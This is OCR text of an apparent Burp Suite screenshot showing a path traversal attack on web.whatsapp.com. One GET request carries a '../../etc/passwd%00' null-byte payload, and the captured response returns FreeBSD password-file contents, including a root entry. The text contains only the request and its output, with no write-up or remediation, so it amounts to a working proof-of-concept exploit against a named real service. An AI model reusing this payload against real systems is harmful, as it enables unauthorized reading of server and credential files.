 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Heartbleed
7 × ...
Go Cancel < > Target: https://web.whatsapp.com
Request
Raw Params Headers Hex
GET /invite/lol?l=../../../../../../../etc/passwd%00 HTTP/1.1
Host: web.whatsapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Cookie: lang-pref=ru
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Yaws 2.0
Expires: Sun, 08 Jan 2017 21:00:26 GMT
Cache-Control: private; max-age=300
Content-Type: text/html
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
Via: HTTP/1.1 169.55.74.40:443 (fwdproxy2/158 66.220.156.115)
X-Connected-To: 169.55.74.40
X-FB-IP-Type: allowed
Date: Sun, 08 Jan 2017 20:55:26 GMT
Connection: close
Content-Length: 2750
# $FreeBSD: releng/10.1/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:Charlie &:/root:/bin/csh